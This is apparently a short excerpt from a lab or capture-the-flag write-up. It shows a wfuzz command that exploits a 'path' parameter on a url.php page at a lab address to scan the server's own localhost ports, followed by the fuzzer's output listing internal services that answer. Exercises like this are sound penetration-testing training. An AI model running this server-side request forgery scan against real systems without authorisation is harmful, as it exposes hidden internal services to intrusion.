 ❯ wfuzz -c -t 200 --hh=2 -z range,1-65535  'http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000320:   200        26 L     109 W      1232 Ch     "320"
000000022:   200        4 L      4 W        62 Ch       "22"
000000888:   200        78 L     265 W      3955 Ch     "888"
000000110:   200        17 L     24 W       187 Ch      "110"
000000090:   200        11 L     18 W       156 Ch      "90"
000003306:   200        2 L      6 W        123 Ch      "3306"
000008080:   200        2 L      47 W       994 Ch      "8080"
000000200:   200        3 L      2 W        22 Ch       "200"
000060000:   200        78 L     130 W      1171 Ch     "60000"